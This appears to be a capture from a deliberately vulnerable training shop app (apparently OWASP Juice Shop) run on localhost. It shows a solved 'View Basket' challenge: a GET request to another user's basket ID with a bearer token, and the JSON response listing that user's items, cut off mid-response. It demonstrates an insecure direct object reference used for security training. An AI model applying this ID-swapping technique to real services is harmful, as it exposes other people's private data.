 You successfully solved a challenge: View Basket (View another user's shopping basket.)
Request
Method Header: Text Body: Text Send
GET http://localhost:3000/rest/basket/5 HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 946
ETag: W/"3b2-zoaOChMflS3iKkYuUUX8mlHlY8g"
Vary: Accept-Encoding
Date: Mon, 25 Apr 2022 06:01:30 GMT
Connection: keep-alive
{"status":"success","data":{"id":5,"coupon":null,
"createdAt":"2022-04-25T05:57:07.534Z","updatedAt":
"2022-04-25T05:57:07.534Z","UserId":16,"Products":[{
"id":3,"name":"Eggfruit Juice (500ml)","description"
:"Now with even more exotic flavour.","price":8.99,
"deluxePrice":8.99,"image":"eggfruit_juice.jpg",
"createdAt":"2022-04-25T05:57:07.340Z","updatedAt":
"2022-04-25T05:57:07.340Z","deletedAt":null,
"BasketItem":{"id":7,"quantity":5,"createdAt":
"2022-04-25T05:57:07.552Z","updatedAt":
"2022-04-25T05:57:07.552Z","BasketId":5,"ProductId":
3}},{"id":4,"name":"Raspberry Juice (1000ml)",
"description":
"Made from blended Raspberry Pi, water and sugar.",
"price":4.99,"deluxePrice":4.99,"image":
"raspberry_juice.jpg","createdAt":
"2022-04-25T05:57:07.340Z","updatedAt":
"2022-04-25T05:57:07.340Z","deletedAt":null,
Time: 40 ms Body Length: 946 bytes Total Length: 1309 bytes